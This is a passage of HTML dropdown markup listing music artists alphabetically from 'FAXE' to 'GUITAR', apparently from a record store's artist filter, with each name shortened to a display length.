value="13050">FAXE</option>  <option value="558">FAZE ACTION</option>  <option value="385">FAZE ACTION p..</option>  <option value="7774">FAZE ACTION/Z..</option>  <option value="754">FAZE-O</option>  <option value="10011">FAZER</option>  <option value="11506">FAZER DRUMS</option>  <option value="3291">FCL</option>  <option value="10604">FD</option>  <option value="6319">FEARS INC.</option>  <option value="11674">FEATER</option>  <option value="7428">FEDDE</option>  <option value="10444">FEDE LNG</option>  <option value="1670">FEDERICO MOLI..</option>  <option value="10617">FEEL FLY</option>  <option value="9235">FEEL INTERNAT..</option>  <option value="12606">FEIERTAG</option>  <option value="4405">FEINDREHSTAR</option>  <option value="2466">FEISTY</option>  <option value="7898">FELA ANIKULAP..</option>  <option value="10688">FELA ANIKULAP..</option>  <option value="2879">FELA KUTI</option>  <option value="7502">FELA KUTI & A..</option>  <option value="9476">FELIPE GORDON</option>  <option value="13214">FELIPE GORDON..</option>  <option value="10414">FELIPE GORDON..</option>  <option value="4355">FELIPE VENEGAS</option>  <option value="6278">FELIX (ARTHUR..</option>  <option value="8040">FELIX DA HOUS..</option>  <option value="7886">FELIX DICKENS..</option>  <option value="7654">FELIX DICKINSON</option>  <option value="6100">FELIX DICKINS..</option>  <option value="13753">FELIX DICKINS..</option>  <option value="648">FELIX LABAND</option>  <option value="7944">FELIX LABAND ..</option>  <option value="7216">FELLA CUTIE /..</option>  <option value="8576">FELLS POINT</option>  <option value="262">FEMI KUTI</option>  <option value="5440">FENIN</option>  <option value="12150">FENYAN / KOSM..</option>  <option value="2360">FEOS vs. MSO</option>  <option value="9223">FERDI</option>  <option value="3459">FERDI BLANKENA</option>  <option value="11055">FERN KINNEY</option>  <option value="3078">FERNANDO</option>  <option value="13415">FERNANDO FALCAO</option>  <option value="3729">FERNANDO PULI..</option>  <option value="1473">FERNANDO SOAR..</option>  <option value="4412">FERRER & HOMMEN</option>  <option value="395">FERRER＆KARIZ..</option>  <option value="520">FERRER＆SYDEN..</option>  <option value="2988">FERRY ULTRA</option>  <option value="6368">FERTILE GROUND</option>  <option value="5238">FETSUM</option>  <option value="3889">FEYGIN</option>  <option value="7159">FF YELLOWHAND</option>  <option value="10515">FFT</option>  <option value="13401">FILA BRAZILLIA</option>  <option value="11985">FILIPPO DIANA</option>  <option value="3627">FILIPSSON & U..</option>  <option value="197">FILSONIK</option>  <option value="2387">FIMO</option>  <option value="65">FINAL EDITION</option>  <option value="9853">FINAL TOUCH</option>  <option value="3681">FINDLAY BROWN</option>  <option value="12483">FINE YOUNG CA..</option>  <option value="5776">FINGERMAN</option>  <option value="7400">FINGERPAINT</option>  <option value="2362">FINGERS INC</option>  <option value="8316">FINGERS INC /..</option>  <option value="6896">FINI DOLO</option>  <option value="5059">FINN GOLD</option>  <option value="7606">FINNEBASSEN</option>  <option value="8325">FINNITUS EDITS</option>  <option value="7440">FIO / BD / MM</option>  <option value="11007">FIORIOUS</option>  <option value="12915">FIR-YA</option>  <option value="12847">FIRE FLIGHT</option>  <option value="11923">FIRE ISLAND F..</option>  <option value="1048">FIREFLY</option>  <option value="9894">FIREPLAYS</option>  <option value="9436">FIRMIN</option>  <option value="803">FIRST CHOICE</option>  <option value="7612">FIRST CHOICE ..</option>  <option value="9960">FIRST CHOICE ..</option>  <option value="1047">FIRST CHOICE/..</option>  <option value="9956">FIRST FLOOR</option>  <option value="6437">FIRST PLANET</option>  <option value="9609">FIRST TOUCH</option>  <option value="387">FISH GO DEEP</option>  <option value="11087">FISHER</option>  <option value="7697">FIT SIEGEL</option>  <option value="11885">FITZ GORE</option>  <option value="2053">FITZCARRALDO ..</option>  <option value="9273">FITZZGERALD</option>  <option value="4982">FIVE POINTS</option>  <option value="66">FIVE SPECIAL</option>  <option value="13580">FIVE Ⅱ FOUR</option>  <option value="13795">FLAIR</option>  <option value="13453">FLAME N KING ..</option>  <option value="11113">FLAMINGO PIER</option>  <option value="5079">FLASH & THE PAN</option>  <option value="1534">FLASH CALLAHAN</option>  <option value="13287">FLASHBAXX</option>  <option value="6954">FLASHMOB</option>  <option value="13688">FLAT FACE</option>  <option value="10684">FLAYER</option>  <option value="10955">FLEET DREAMS</option>  <option value="2168">FLEETWOOD MAC</option>  <option value="13754">FLEX LIFE</option>  <option value="12986">FLEXY SUMMER</option>  <option value="5450">FLIGHT FACILI..</option>  <option value="9596">FLIGHT MODE</option>  <option value="4493">FLIGHTS OF FA..</option>  <option value="8260">FLIPSIDE</option>  <option value="6303">FLIRTATIONS</option>  <option value="11712">FLO SULLIVAN</option>  <option value="4102">FLOATING POINTS</option>  <option value="12015">FLOATING POIN..</option>  <option value="3831">FLOATING POIN..</option>  <option value="573">FLOETRY</option>  <option value="8998">FLOORPLAN (RO..</option>  <option value="2336">FLORA CRUZ</option>  <option value="3654">FLORENCE & TH..</option>  <option value="7050">FLORENCE MILL..</option>  <option value="2767">FLORENT</option>  <option value="7242">FLORENT F</option>  <option value="7329">FLORENT F AND..</option>  <option value="4747">FLORI</option>  <option value="2495">FLORIAN KRUSE</option>  <option value="5953">FLORIAN KUPFER</option>  <option value="8812">FLORIAN MULLER</option>  <option value="7767">FLORIST</option>  <option value="10980">FLOWCHART</option>  <option value="554">FLOWER S.E. P..</option>  <option value="10875">FLOWER TRAVEL..</option>  <option value="3936">FLOWERS AND S..</option>  <option value="12509">FLOYD LLOYD S..</option>  <option value="657">FLUXION</option>  <option value="10575">FLYING LOTUS</option>  <option value="7284">FLYING MACHINES</option>  <option value="7387">FLYING MEN</option>  <option value="9569">FM ATTACK</option>  <option value="8665">FOCUS</option>  <option value="7311">FOLAMOUR</option>  <option value="8584">FOLAMOUR / PA..</option>  <option value="8809">FOLAMOUR/LO L..</option>  <option value="9206">FOLD</option>  <option value="3307">FONDA RAE</option>  <option value="11954">FONTAINES D.C.</option>  <option value="11188">FOODMAN</option>  <option value="1173">FOOG</option>  <option value="4948">FOOLISH, FRIE..</option>  <option value="11351">FOOLS</option>  <option value="5418">FOOTPRINTZ</option>  <option value="1818">FORCE OF NATURE</option>  <option value="13475">FOREST</option>  <option value="12162">FORMAT</option>  <option value="1657">FORMATION SOUL</option>  <option value="7297">FORMULA 1</option>  <option value="10022">FORRINER</option>  <option value="6705">FORRRCE</option>  <option value="7193">FORT ROMEAU</option>  <option value="7763">FORT ROMEAU/N..</option>  <option value="11035">FORTY SEVEN T..</option>  <option value="2269">FORTY6 & TWO</option>  <option value="598">FOSTER</option>  <option value="1033">FOSTER SYLVERS</option>  <option value="7140">FOUK</option>  <option value="9412">FOUNTAIN OF C..</option>  <option value="944">FOUR BELLOW Z..</option>  <option value="3776">FOUR HANDS</option>  <option value="6467">FOUR TET</option>  <option value="4907">FOUR TET / AU..</option>  <option value="6616">FOUR TET / BO..</option>  <option value="4957">FOUR WALLS</option>  <option value="5832">FOUR WALLS & ..</option>  <option value="10208">FOXY</option>  <option value="3062">FPI PROJECT</option>  <option value="4374">FRAN&#039;Z & MAND..</option>  <option value="4321">FRAN-KEY</option>  <option value="3539">FRANC SPANGLER</option>  <option value="7235">FRANCE GALL /..</option>  <option value="3834">FRANCE JOLI</option>  <option value="12210">FRANCESCO CHI..</option>  <option value="727">FRANCESCO TRI..</option>  <option value="1009">FRANCINE MCGEE</option>  <option value="296">FRANCIS ENGLE..</option>  <option value="10447">FRANCIS HARRIS</option>  <option value="6396">FRANCIS INFER..</option>  <option value="5387">FRANCIS INFER..</option>  <option value="4839">FRANCIS JILLA</option>  <option value="9128">FRANCISCO & C..</option>  <option value="10096">FRANCISCO AGU..</option>  <option value="2625">FRANCISCO ALL..</option>  <option value="2748">FRANCISCO MOR..</option>  <option value="253">FRANCK ROGER</option>  <option value="252">FRANCK ROGER ..</option>  <option value="4195">FRANCK ROGER ..</option>  <option value="5107">FRANCK ROGER ..</option>  <option value="355">FRANCK ROGER ..</option>  <option value="1929">FRANCO CANGELLI</option>  <option value="4562">FRANCO CINELLI</option>  <option value="4298">FRANCO DE MUL..</option>  <option value="190">FRANCOIS DUBOIS</option>  <option value="1789">FRANCOIS DUBO..</option>  <option value="1583">FRANCOIS K</option>  <option value="2620">FRANCOIS X</option>  <option value="9877">FRANK & AAKMAEL</option>  <option value="13072">FRANK & TONY</option>  <option value="8333">FRANK AGRARIO</option>  <option value="2537">FRANK BOOKER</option>  <option value="8080">FRANK BOOKER ..</option>  <option value="5294">FRANK BOOKER ..</option>  <option value="10418">FRANK CHICKENS</option>  <option value="12904">FRANK CUNIMON..</option>  <option value="12842">FRANK DENATO</option>  <option value="8838">FRANK EDDIE</option>  <option value="11603">FRANK FOSTER</option>  <option value="13489">FRANK HARRIS ..</option>  <option value="12461">FRANK HATCHETT</option>  <option value="10315">FRANK MOTLEY ..</option>  <option value="8997">FRANK MURILLO</option>  <option value="12432">FRANK REYNOLD..</option>  <option value="9602">FRANK SPIRIT</option>  <option value="12955">FRANK STRAZZERI</option>  <option value="6108">FRANKEY & SAN..</option>  <option value="9698">FRANKIE CASTL..</option>  <option value="2947">FRANKIE FELIC..</option>  <option value="2851">FRANKIE FRANC..</option>  <option value="4815">FRANKIE GOES ..</option>  <option value="171">FRANKIE KNUCK..</option>  <option value="13238">FRANKIE KNUCK..</option>  <option value="5399">FRANKIE KNUCK..</option>  <option value="5652">FRANKIE KNUCK..</option>  <option value="5653">FRANKIE KNUCK..</option>  <option value="4203">FRANKIE KNUCK..</option>  <option value="2859">FRANKIE VALEN..</option>  <option value="13147">FRANKIE VALLI</option>  <option value="11335">FRANKOSUN AND..</option>  <option value="5404">FRANZ & BRIAN..</option>  <option value="8852">FRANZ VU LETZ..</option>  <option value="8590">FRAZELLE</option>  <option value="3860">FREAKS & 012</option>  <option value="3275">FREAKS vs ROB..</option>  <option value="8882">FRED</option>  <option value="13679">FRED AGAIN.. ..</option>  <option value="1974">FRED EVERYTHING</option>  <option value="1681">FRED FALKE</option>  <option value="5814">FRED P / PJOT..</option>  <option value="13816">FRED P / SPEC..</option>  <option value="1679">FRED P.</option>  <option value="7788">FRED P/IRON C..</option>  <option value="11863">FRED RAMIREZ</option>  <option value="3886">FRED WESLEY</option>  <option value="12890">FRED WESLEY &..</option>  <option value="806">FRED WESLEY＆..</option>  <option value="10321">FREDA & JACKSON</option>  <option value="11633">FREDA PAYNE</option>  <option value="10234">FREDDIE CRUGE..</option>  <option value="4024">FREDDIE HUBBARD</option>  <option value="10018">FREDDIE SCOTT</option>  <option value="2703">FREDERIC MERC..</option>  <option value="5581">FREDERICK</option>  <option value="4043">FREDERICKS BR..</option>  <option value="4881">FREDERICO Y A..</option>  <option value="11549">FREDFADES & J..</option>  <option value="4953">FREE ASSOCIAT..</option>  <option value="2737">FREE BLOOD</option>  <option value="3698">FREE DISCO</option>  <option value="10981">FREE ENERGY</option>  <option value="10278">FREE LEVEL</option>  <option value="2548">FREE RADIKALZ</option>  <option value="10648">FREE YOUTH</option>  <option value="7366">FREECOOL</option>  <option value="4202">FREEDOM</option>  <option value="412">FREEDOM SOUNDZ</option>  <option value="12607">FREEEZ</option>  <option value="4978">FREEFORM FIVE</option>  <option value="11262">FREEFORM FIVE..</option>  <option value="4773">FREEKWENCY</option>  <option value="7037">FREEMAN</option>  <option value="3092">FREESTYLE MAN</option>  <option value="452">FREESTYLE ORC..</option>  <option value="9059">FREEWAY</option>  <option value="5180">FREITAG</option>  <option value="3392">FRENCH EDITIONS</option>  <option value="6539">FRENCH TOUCH</option>  <option value="3196">FRENCHIE</option>  <option value="3582">FRENTE CUMBIERO</option>  <option value="2826">FRESH</option>  <option value="4303">FRESH & LOW</option>  <option value="4546">FRESH BAND</option>  <option value="4650">FRICO</option>  <option value="8781">FRICTION BAND</option>  <option value="9842">FRIDAY, SATUR..</option>  <option value="4529">FRIENDLY FIRES</option>  <option value="714">FRIENDLY PEOPLE</option>  <option value="3322">FRIES & BRIDGES</option>  <option value="8457">FRIIMEN MUSIK..</option>  <option value="8003">FRISCO</option>  <option value="10615">FRISK</option>  <option value="4966">FRITS WENTINK</option>  <option value="4210">FRITZ KALKBRE..</option>  <option value="2513">FRITZ ZANDER</option>  <option value="2108">FROHLOCKER</option>  <option value="1211">FROM KARAOKE ..</option>  <option value="13715">FROM P60 & JA..</option>  <option value="3127">FROMAGE</option>  <option value="13338">FRONT 242</option>  <option value="13051">FRONT LINE AS..</option>  <option value="879">FRONT LINE OR..</option>  <option value="4380">FROOTFUL</option>  <option value="8304">FRUIT</option>  <option value="10509">FSQ</option>  <option value="6371">FTL</option>  <option value="11761">FTZZGRLD</option>  <option value="6540">FUCKTHEGOVERN..</option>  <option value="233">FUDGE</option>  <option value="3320">FUDGE FINGAS</option>  <option value="10460">FULL CIRCLE</option>  <option value="5753">FULL INTENTION</option>  <option value="3751">FUMINORI KAGAJO</option>  <option value="12716">FUN FUN</option>  <option value="3443">FUNCTION vs. ..</option>  <option value="11215">FUNGAI MALIANGA</option>  <option value="4152">FUNK D&#039; VOID</option>  <option value="8200">FUNK FACTORY</option>  <option value="2828">FUNK LA PLANET</option>  <option value="2687">FUNK MASTERS</option>  <option value="796">FUNKADELIC</option>  <option value="7150">FUNKADELIC & ..</option>  <option value="7175">FUNKADELIC FE..</option>  <option value="2460">FUNKAGENDA</option>  <option value="2844">FUNKANALA</option>  <option value="9588">FUNKEN WAVETR..</option>  <option value="13695">FUNKI PORCINI</option>  <option value="7439">FUNKINEVEN & ..</option>  <option value="2480">FUNKWERKSTATT</option>  <option value="12161">FUNKY DESTINA..</option>  <option value="9453">FUNKY ESPRESSO</option>  <option value="12798">FUNKY FAMILY</option>  <option value="6035">FUNKY NASSAU</option>  <option value="8471">FUNKY NASSAU ..</option>  <option value="11049">FUNKY PEOPLE</option>  <option value="7423">FUNKYJAWS</option>  <option value="6182">FUR</option>  <option value="4981">FUR COAT</option>  <option value="9278">FURIOUS FRANK</option>  <option value="1801">FURRY PHREAKS</option>  <option value="4761">FURSATTL</option>  <option value="12833">FUSION / CARL..</option>  <option value="1094">FUTURE BEAT A..</option>  <option value="2076">FUTURE BEAT I..</option>  <option value="693">FUTURE DETAILS</option>  <option value="13521">FUTURE FLIGHT</option>  <option value="12873">FUTVRST</option>  <option value="12051">FUZED UP</option>  <option value="13798">FUZZ FACE</option>  <option value="11655">FUZZY DUCK</option>  <option value="7128">FYI CHRIS</option>  <option value="9624">G & D</option>  <option value="5620">G STRINGS</option>  <option value="1799">G-MAN</option>  <option value="4751">G-TRANSITION</option>  <option value="10049">G. B. BECKERS</option>  <option value="7403">G. MARCELL</option>  <option value="8971">G. MARKUS</option>  <option value="12777">G. RACE</option>  <option value="12154">G.B. & THE TR..</option>  <option value="6088">G.C. CAMERON</option>  <option value="10003">G.E.O CORP</option>  <option value="2326">G.FAMILY</option>  <option value="5869">G.I.O.N.</option>  <option value="4222">G.MITCHELL & ..</option>  <option value="12931">G.O.D.</option>  <option value="1000">G.Q.</option>  <option value="8726">G.RINA</option>  <option value="8706">G.RINAと井の..</option>  <option value="9644">G.U. (GLENN U..</option>  <option value="8784">G2S</option>  <option value="12219">GABOR SZABO</option>  <option value="11657">GABRIEL REI</option>  <option value="2546">GABRIEL RENE</option>  <option value="4537">GABRIELE CARA..</option>  <option value="219">GABRIELLE ROT..</option>  <option value="12586">GABRIELS</option>  <option value="10722">GABRIOLA</option>  <option value="8423">GABY HERNANDEZ</option>  <option value="8986">GACHA BAKRADZ..</option>  <option value="5874">GAFFY & VAROS..</option>  <option value="11562">GAG</option>  <option value="10280">GAIJIN BLUES</option>  <option value="12469">GAIL LOU</option>  <option value="13660">GAL COSTA</option>  <option value="3840">GALA DROP</option>  <option value="4990">GALARUDE</option>  <option value="8321">GALATEA</option>  <option value="12646">GALATHEA</option>  <option value="6196">GALAXIANS</option>  <option value="13145">GALAXY</option>  <option value="1683">GALAXY 2 GALAXY</option>  <option value="5465">GALAXY GROUP</option>  <option value="11685">GALCHER LUSTW..</option>  <option value="13456">GALERA</option>  <option value="10113">GALLEGOS</option>  <option value="9438">GALLIFE feat...</option>  <option value="10026">GALLIFRE</option>  <option value="13163">GALVANICA</option>  <option value="12135">GALXTC</option>  <option value="11020">GAME</option>  <option value="13371">GAME PLAN</option>  <option value="10914">GAMMA INTEL</option>  <option value="5307">GANG (G.A.N.G.)</option>  <option value="11191">GANG STARR</option>  <option value="828">GAP BAND</option>  <option value="11378">GARAGE SHELTER</option>  <option value="8680">GARDEN CITY M..</option>  <option value="10707">GARDEN OF EDEN</option>  <option value="5911">GARDENS OF GOD</option>  <option value="10480">GARFIELD FLEM..</option>  <option value="5948">GARI ROMALIS ..</option>  <option value="5132">GARNICA</option>  <option value="6234">GARNIER</option>  <option value="9035">GARRETT</option>  <option value="7455">GARRETT DAVID</option>  <option value="7789">GARRETT DAVID..</option>  <option value="8454">GARTH BE</option>  <option value="10469">GARUM</option>  <option value="9535">GARY</option>  <option value="9239">GARY BARTZ</option>  <option value="3192">GARY BECK</option>  <option value="11464">GARY CORBEN</option>  <option value="925">GARY DAVIS</option>  <option value="7880">GARY GRITNESS</option>  <option value="3634">GARY LOW</option>  <option value="1953">GARY MARTIN</option>  <option value="13809">GARY RICHARD</option>  <option value="860">GARY S GANG</option>  <option value="8206">GARY SUPERFLY</option>  <option value="4930">GASTEK & L.D.F.</option>  <option value="8613">GASTON</option>  <option value="310">GATE-AH (KERR..</option>  <option value="11630">GATEWAY SHUFFLE</option>  <option value="8771">GATHERING</option>  <option value="2850">GATTO FRITTO</option>  <option value="6625">GAUSSIAN CURVE</option>  <option value="1576">GAVIN BOYCE</option>  <option value="5443">GAY MARVINE</option>  <option value="810">GAYLE ADAMS</option>  <option value="1654">GAZ/METROPOLIS</option>  <option value="8135">GAZATECH</option>  <option value="3829">GAZNEVADA</option>  <option value="3527">GB</option>  <option value="1992">GBEDU RESURRE..</option>  <option value="4101">GECKO TURNER</option>  <option value="1232">GEDDES</option>  <option value="4758">GEDDES & MATT..</option>  <option value="4330">GEDDES & MIC ..</option>  <option value="11865">GEE DEE</option>  <option value="5963">GEEEMAN</option>  <option value="8374">GEENA</option>  <option value="1482">GEL ABRIL</option>  <option value="5213">GELALD LEVERT</option>  <option value="11805">GELSON OLIVEI..</option>  <option value="7534">GEMIL/LCS</option>  <option value="3306">GEMINI</option>  <option value="13496">GEMINI & UNIT T</option>  <option value="9844">GEMINI JAZZ (..</option>  <option value="10173">GENE CHANDLER</option>  <option value="4259">GENE HARRIS</option>  <option value="428">GENE HUNT</option>  <option value="1240">GENE KING fea..</option>  <option value="10863">GENE TELLEM</option>  <option value="3310">GENERAL JOHNSON</option>  <option value="5894">GENERAL LUDD</option>  <option value="4543">GENERAL ZOD &..</option>  <option value="12849">GENETIC FUNK ..</option>  <option value="2966">GENETIX</option>  <option value="5904">GENF PAKULA</option>  <option value="3402">GENIUS OF TIME</option>  <option value="8266">GENO JORDAN</option>  <option value="10138">GENTLE</option>  <option value="9450">GENTRY ICE / ..</option>  <option value="4475">GEOFFREY ORYEMA</option>  <option value="5739">GEOFFREY WILL..</option>  <option value="287">GEORG LEVIN</option>  <option value="2027">GEORG MEUFELD</option>  <option value="10616">GEORGE & GLEN..</option>  <option value="6587">GEORGE & GLEN..</option>  <option value="21">GEORGE BENSON</option>  <option value="13615">GEORGE DAVIS</option>  <option value="988">GEORGE DUKE</option>  <option value="8288">GEORGE DUKE /..</option>  <option value="5913">GEORGE FITZGE..</option>  <option value="7110">GEORGE KAMM</option>  <option value="898">GEORGE KRANZ</option>  <option value="836">GEORGE MCCRAE</option>  <option value="11958">GEORGE OTSUKA..</option>  <option value="2524">GEORGE P.</option>  <option value="9798">GEORGE SEMPER</option>  <option value="7586">GEORGE SMALLW..</option>  <option value="6426">GEORGE THEODO..</option>  <option value="1241">GEORGIA CEE</option>  <option value="11892">GEORGIE SWEET</option>  <option value="8524">GEPY & GEPY</option>  <option value="5100">GERALD LEVERT</option>  <option value="1760">GERALD MITCHELL</option>  <option value="819">GERALDINE HUNT</option>  <option value="8126">GERALDO PINO</option>  <option value="12663">GERARD P.J. B..</option>  <option value="2946">GERARDO FRISINA</option>  <option value="6361">GERARDO FRISI..</option>  <option value="10827">GERARDO FRISI..</option>  <option value="2898">GERD</option>  <option value="9155">GERD JANSON /..</option>  <option value="11597">GERD JANSON A..</option>  <option value="6910">GERIDEAU</option>  <option value="11545">GERMANNU</option>  <option value="10205">GERRY FRANKE</option>  <option value="4928">GERRY READ</option>  <option value="5883">GET DOWN EDITS</option>  <option value="9533">GET PISSED / ..</option>  <option value="851">GEYSTER</option>  <option value="2037">GHECKO</option>  <option value="5150">GHERKIN JERKS</option>  <option value="13030">GHETTO BROTHERS</option>  <option value="10574">GHISLY BROWN</option>  <option value="13197">GHJUVAN PETRU..</option>  <option value="13778">GHOST ASSEMBLY</option>  <option value="6385">GHOST CULTURE</option>  <option value="2014">GHOST NOTE</option>  <option value="6032">GHOST TOWN</option>  <option value="4459">GHOSTLEIGH</option>  <option value="11186">GHOSTS OF VEN..</option>  <option value="8067">GI&#039;S TATA</option>  <option value="2155">GIANLUCA PIGHI</option>  <option value="11719">GIANMARCO LIG..</option>  <option value="8356">GIANMARIA COC..</option>  <option value="12301">GIANNI BREZZO</option>  <option value="12820">GIANNI E DONA..</option>  <option value="10898">GIANNI SAFRED</option>  <option value="10073">GIBS</option>  <option value="20">GIBSON BROTHERS</option>  <option value="4892">GIFT OF DREAMS</option>  <option value="12570">GIGI GALAXY</option>  <option value="5860">GIGI MASIN</option>  <option value="8830">GIGI MASIN/VA..</option>  <option value="8068">GIGI TESTA</option>  <option value="9249">GIGI TESTA ME..</option>  <option value="768">GIL SCOTT HER..</option>  <option value="822">GIL SCOTT-HERON</option>  <option value="3160">GIL SCOTT-HER..</option>  <option value="10323">GILA</option>  <option value="8025">GILB&#039;R</option>  <option value="3607">GILLES PETERS..</option>  <option value="7844">GILLES PETERS..</option>  <option value="13597">GILLES RENNESON</option>  <option value="13029">GILLIES</option>  <option value="11257">GIM PRODUCTIONS</option>  <option value="11558">GIMBR&#200;RE</option>  <option value="7644">GINA & THE FL..</option>  <option value="5072">GINNY</option>  <option value="19">GINO SOCCIO</option>  <option value="9662">GIORGIA MORANDI</option>  <option value="12673">GIORGIO LOPEZ</option>  <option value="4358">GIORGIO LUCERI</option>  <option value="7646">GIORGIO LUCER..</option>  <option value="2055">GIORGIO MORODER</option>  <option value="4125">GIORGIO MOROD..</option>  <option value="5979">GIORGIO MOROD..</option>  <option value="492">GIORGOS GATZI..</option>  <option value="3952">GIORGOS GATZI..</option>  <option value="5482">GIOVANNI DAMICO</option>  <option value="4863">GIOVANNI ZANF..</option>  <option value="5280">GIT FEAT BROO..</option>  <option value="8118">GIULIANO SORG..</option>  <option value="3653">GIULIO DJ</option>  <option value="9325">GIUSEPPE LEON..</option>  <option value="9656">GIZELLE SMITH</option>  <option value="11369">GLADSTONE AND..</option>  <option value="704">GLADYS KNIGHT</option>  <option value="2708">GLADYS KNIGHT..</option>  <option value="6871">GLANCE, PHONK..</option>  <option value="5889">GLASS CANDY</option>  <option value="6020">GLASS CANDY</option>  <option value="7289">GLASS COFFEE</option>  <option value="11524">GLEDD</option>  <option value="13076">GLEDD / THE F..</option>  <option value="9543">GLEN ADAMS</option>  <option value="13786">GLEN ADAMS AF..</option>  <option value="545">GLEN LEWIS fe..</option>  <option value="10597">GLEN RICKS</option>  <option value="7054">GLEN SCOTT</option>  <option value="11028">GLEN VELEZ</option>  <option value="5242">GLENN ASTRO</option>  <option value="6833">GLENN ASTRO &..</option>  <option value="9552">GLENN DAVIS</option>  <option value="4077">GLENN JONES</option>  <option value="572">GLENN LEWIS</option>  <option value="2145">GLENN MORRISON</option>  <option value="309">GLENN UNDERGR..</option>  <option value="3475">GLENN UNDERGR..</option>  <option value="2028">GLENN UNDERGR..</option>  <option value="4526">GLENN UNDERGR..</option>  <option value="2251">GLIMMERS</option>  <option value="6123">GLIMPSE & MAR..</option>  <option value="3051">GLIMPSE & MAR..</option>  <option value="6370">GLISSANDO BROS.</option>  <option value="3074">GLITTERBUG</option>  <option value="11465">GLOBAL COMMUN..</option>  <option value="10199">GLOBAL ELECTR..</option>  <option value="3883">GLOBAL MIND</option>  <option value="6420">GLORIA ANN TA..</option>  <option value="6904">GLORIA ESTEFAN</option>  <option value="961">GLORIA GAYNOR</option>  <option value="6255">GLORIA GAYNOR..</option>  <option value="9464">GLORIA JAY</option>  <option value="13113">GLORIA SCOTT</option>  <option value="9952">GLORIA TAYLOR</option>  <option value="10908">GLOVED HANDS</option>  <option value="11530">GLOW</option>  <option value="13047">GMM WITH ROBO..</option>  <option value="7874">GNORK</option>  <option value="9275">GNORK / LUV JAM</option>  <option value="8688">GO DAM</option>  <option value="138">GOAPELE</option>  <option value="12181">GOAT SERIES</option>  <option value="8364">GODDY OKU</option>  <option value="10207">GODFATHER DON</option>  <option value="11533">GOGO PENGUIN</option>  <option value="6700">GOITIA DEITZ</option>  <option value="5938">GOLD</option>  <option value="13232">GOLD IN THE S..</option>  <option value="12739">GOLDEN AXE</option>  <option value="12622">GOLDEN BUG</option>  <option value="10282">GOLDEN BUG & ..</option>  <option value="10797">GOLDEN DAWN A..</option>  <option value="939">GOLDEN FLAMIN..</option>  <option value="7247">GOLDEN IVY</option>  <option value="13783">GOLDEN MEAN</option>  <option value="8472">GOLDEN RETRIE..</option>  <option value="5220">GOLDEN TEACHER</option>  <option value="8936">GOLDEN TEACHE..</option>  <option value="9990">GOLDIE ALEXAN..</option>  <option value="7483">GOLDIE THORN</option>  <option value="13752">GOME</option>  <option value="4453">GOMMA ALL STARS</option>  <option value="3068">GONG</option>  <option value="4282">GONNO</option>  <option value="5357">GONNO / ALTZ</option>  <option value="4194">GONZALES</option>  <option value="8760">GONZO-GONZO</option>  <option value="10395">GOOD BLOCK</option>  <option value="11756">GOODS</option>  <option value="1011">GOODY GOODY</option>  <option value="8072">GOOGIE & TOM ..</option>  <option value="8347">GORDON GRODY</option>  <option value="8661">GORDON HENDER..</option>  <option value="3755">GORDON&#039;S WAR</option>  <option value="2599">GORGE</option>  <option value="10723">GORZIAN</option>  <option value="9451">GOSTO PESSOAL</option>  <option value="4703">GOTYE</option>  <option value="8996">GRACE JACKSON..</option>  <option value="18">GRACE JONES</option>  <option value="4074">GRACEFUL EXIT</option>  <option value="322">GRACELAND</option>  <option value="12357">GRADIENT</option>  <option value="8463">GRADIENT LOGIC</option>  <option value="13156">GRADY TATE</option>  <option value="3047">GRAMAPHONEDZIE</option>  <option value="5268">GRAMME</option>  <option value="9184">GRAMPA (KERRI..</option>  <option value="1116">GRAND HIGH PR..</option>  <option value="4514">GRAND PRIX</option>  <option value="12908">GRAND WIZARD ..</option>  <option value="5875">GRANDBROTHERS</option>  <option value="8777">GRANT</option>  <option value="13714">GRANT & FINNOH</option>  <option value="1874">GRANTORINO</option>  <option value="10367">GRATITUDE</option>  <option value="12994">GRATTS</option>  <option value="12350">GRAUZONE</option>  <option value="17">GRAY＆HANKS</option>  <option value="4331">GREDIT</option>  <option value="4733">GREDITS</option>  <option value="4201">GREEDOM</option>  <option value="5812">GREEEN LINEZ</option>  <option value="12311">GREEN-HOUSE</option>  <option value="11169">GREENWOOD</option>  <option value="7615">GREG BEATO</option>  <option value="6283">GREG CASH, AA..</option>  <option value="13098">GREG FOAT</option>  <option value="13661">GREG FOAT & G..</option>  <option value="3326">GREG GOW</option>  <option value="8024">GREG HENDERSON</option>  <option value="11788">GREG PAULUS</option>  <option value="5061">GREG WILSON</option>  <option value="9969">GREG WINFIELD..</option>  <option value="8076">GREG YODER</option>  <option value="4681">GREGOR SALTO ..</option>  <option value="1667">GREGOR TRESHER</option>  <option value="7942">GREGOR YAN</option>  <option value="7327">GREGORY</option>  <option value="4638">GREGORY PORTER</option>  <option value="9338">GREITA</option>  <option value="12196">GREVILLE</option>  <option value="2795">GREYMATTER</option>  <option value="13710">GRIT (グリット)</option>  <option value="3236">GROOVE ARMADA</option>  <option value="6232">GROOVE ARMADA..</option>  <option value="4144">GROOVE ASSASSIN</option>  <option value="12174">GROOVE BOYS P..</option>  <option value="3222">GROOVE COLLEC..</option>  <option value="1587">GROOVE COMMIT..</option>  <option value="11094">GROOVE MINORITY</option>  <option value="9205">GROOVE PATROL..</option>  <option value="6287">GROOVE RIDDIM</option>  <option value="7027">GROOVELVET</option>  <option value="2224">GROOVENAUTS</option>  <option value="4932">GROOVESTYLE</option>  <option value="9324">GROTTO</option>  <option value="9841">GROUND</option>  <option value="13096">GROUND / MORI..</option>  <option value="11337">GROUP A</option>  <option value="13716">GROUP DU JOUR</option>  <option value="12183">GROUP HOME &#..</option>  <option value="13407">GROUP OF GODS</option>  <option value="2104">GRUBER & NURN..</option>  <option value="8542">GRUPO ALMENDRA</option>  <option value="10098">GRUPO CONTROL..</option>  <option value="4895">GRUPO LOS YOYI</option>  <option value="12438">GRUPO NATUREZA</option>  <option value="13385">GRUPO UM</option>  <option value="7511">GRYNINGEN</option>  <option value="10383">GSD & LENSKI</option>  <option value="3811">GSM</option>  <option value="9469">GU & SEAN HALEY</option>  <option value="9754">GU (GLENN UND..</option>  <option value="6958">GU aka CVO</option>  <option value="10463">GU aka CVO & ..</option>  <option value="2965">GU&#039;S JAZ COLL..</option>  <option value="11394">GUARDIAN ANGEL</option>  <option value="9470">GUBOO (GLENN ..</option>  <option value="12192">GUEST</option>  <option value="4462">GUI BORATTO</option>  <option value="1697">GUI BORATTO &..</option>  <option value="4480">GUIDO SCHNEIDER</option>  <option value="12284">GUIHERME LAMO..</option>  <option value="8409">GUILHEM MONIN</option>  <option value="11518">GUILHERME COU..</option>  <option value="5943">GUILLAUME DES..</option>  <option value="1128">GUILLAUME＆TH..</option>  <option value="13151">GUINU</option>  <option value="7016">GUIRO</option>  <option value="12906">GUITAR 